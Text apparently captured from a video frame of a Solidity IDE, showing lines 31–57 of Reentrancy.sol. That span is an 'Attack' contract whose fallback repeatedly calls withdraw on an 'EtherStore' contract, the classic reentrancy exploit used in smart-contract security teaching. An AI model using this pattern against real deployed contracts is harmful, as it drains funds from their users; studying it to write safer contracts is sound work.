 Reentrancy.sol
1 tabs
31
32 contract Attack {
33     EtherStore public etherStore;
34
35     constructor(address _etherStoreAddress) public {
36         etherStore = EtherStore(_etherStoreAddress);
37     }
38
39     fallback() external payable {
40         if (address(etherStore).balance >= 1 ether) {
41             etherStore.withdraw(1 ether);
42         }
43     }
44
45     function attack() external payable {
46         require(msg.value >= 1 ether);
47         // 0.5
48         // etherStore.deposit.value(1 ether)();
49         // 0.6
50         etherStore.deposit{value: 1 ether}();
51         etherStore.withdraw(1 ether);
52     }
53
54     function getBalance() public view returns (uint) {
55         return address(this).balance;
56     }
57 }
58
59
60
61
62
4
0 listen on network Search with transaction hash or address